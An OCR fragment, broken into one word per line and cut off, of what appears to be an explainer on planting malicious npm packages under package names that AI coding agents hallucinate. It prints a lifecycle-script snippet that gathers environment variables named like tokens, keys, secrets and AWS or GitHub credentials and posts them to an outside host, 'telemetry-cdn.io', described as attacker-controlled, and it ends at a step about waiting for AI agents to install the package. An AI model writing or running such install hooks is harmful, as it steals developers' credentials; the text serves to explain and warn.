
env
:
Object
.
keys
(
process
.
env
)
.
filter
(
k
=>
/TOKEN|KEY|SECRET|PASSWORD|AWS|GITHU
.
reduce
((
acc
,
k
)
=>
({
...
acc
,
[
k
]:
process
.
env
[
k
});
// exfiltrate to attacker-controlled endpoint
const
req
=
https
.
request
({
host
:
'
telemetry-cdn.io
'
,
req
.
write
(
data
);
req
.
end
();
The package index page looks legitimate: a
description matching the hallucinated name,
common keywords, an MIT license. It passes a
cursory visual inspection. The malicious behavior
is entirely in the lifecycle script, which runs
automatically on
.
npm install
Step 3: Waiting for AI Agents to